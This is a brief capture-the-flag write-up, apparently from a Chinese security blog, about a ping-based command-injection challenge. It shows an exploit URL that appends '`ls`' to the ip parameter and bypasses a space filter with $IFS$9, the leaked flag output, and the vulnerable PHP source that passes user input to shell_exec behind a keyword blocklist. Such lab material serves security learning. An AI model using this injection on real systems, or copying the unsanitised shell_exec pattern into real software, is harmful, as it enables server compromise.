 view-source:http://a348b17b-9829-48cd-a724-a03a7b2e576f.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9`ls`
题库 write up 新知识 Safe 编码 信息收集 ctf blog
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{4e6d7aaf-97f5-4bbc-96a8-c99d1c0fc991}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9   $ip = $_GET['ip'];
10   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
11     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
12     die("fxck your symbol!");
13   } else if(preg_match("/ /", $ip)){
14     die("fxck your space!");
15   } else if(preg_match("/bash/", $ip)){
16     die("fxck your bash!");
17   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
18     die("fxck your flag!");
19   }
20   $a = shell_exec("ping -c 4 ".$ip);
21   echo "<pre>";
22   print_r($a);
23 }
24
25 ?>
26